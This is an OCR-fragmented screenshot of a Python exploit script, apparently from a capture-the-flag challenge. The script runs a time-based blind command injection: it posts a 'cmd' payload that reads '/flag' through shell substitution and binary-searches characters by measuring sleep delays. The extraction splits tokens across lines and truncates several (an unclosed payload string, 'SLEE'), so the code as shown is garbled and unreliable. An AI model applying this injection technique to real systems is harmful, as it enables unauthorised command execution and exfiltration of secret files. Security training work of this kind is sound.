
    i 
+=
1
while
(
head 
<
 tail
)
:
        mid 
=
(
head 
+
 tail
)
>>
1
        payload 
=
'''h3zh1=$( cat /flag.
        i
,
 i
,
 mid
,
 SLEEP_TIME
)
        data 
=
{
"cmd"
:
 payload

}
        start_time 
=
 time
.
time
(
)
# 开始
        r 
=
 requests
.
post
(
url
,
 data
=
data
        end_time 
=
 time
.
time
(
)
# 结束
# print(payload)
if
(
end_time 
-
 start_time 
>
 SLEE
            head 
=
 mid 
+
1
else
:
            tail 
=
 mid
